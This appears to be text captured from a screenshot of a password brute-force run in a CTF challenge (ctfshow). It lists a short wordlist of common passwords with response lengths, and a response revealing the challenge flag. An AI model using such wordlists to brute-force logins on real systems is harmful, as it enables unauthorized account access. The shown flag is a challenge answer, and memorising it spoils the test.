 科
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
13 7758521 200 306
0 200 247
1 123456 200 247
2 a123456 200 247
3 123456a 200 247
4 5201314 200 247
5 111111 200 247
6 woaini1314 200 247
7 qq123456 200 247
8 123123 200 247
9 000000 200 247
10 1qaz2wsx 200 247
11 1q2w3e4r 200 247
Request Response
Pretty Raw Hex Render \n
{"success":true,"msg":"\u6570\u636e\u5e93\u8fde\u63a5\u6210\u529f","flag":"ctfshow{3151a00a-f60a-4ae7-a58e-aabb46a8a613}"}